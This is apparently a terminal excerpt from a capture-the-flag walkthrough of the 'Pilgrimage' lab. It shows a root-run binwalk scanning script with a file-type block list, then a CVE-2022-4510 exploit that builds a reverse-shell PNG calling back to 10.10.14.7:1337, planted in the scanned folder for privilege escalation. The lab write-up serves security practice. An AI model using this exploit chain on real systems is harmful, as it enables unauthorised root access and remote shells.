 emily@pilgrimage:/tmp$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
 filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
 binout="$(/usr/local/bin/binwalk -e "$filename")"
        for banned in "${blacklist[@]}"; do
  if [[ "$binout" == *"$banned"* ]]; then
   /usr/bin/rm "$filename"
   break
  fi
 done
done
emily@pilgrimage:/tmp$ python3 RCE_Binwalk.py asuka.png 10.10.14.7 1337
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
emily@pilgrimage:/tmp$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/binwalk.png
emily@pilgrimage:/tmp$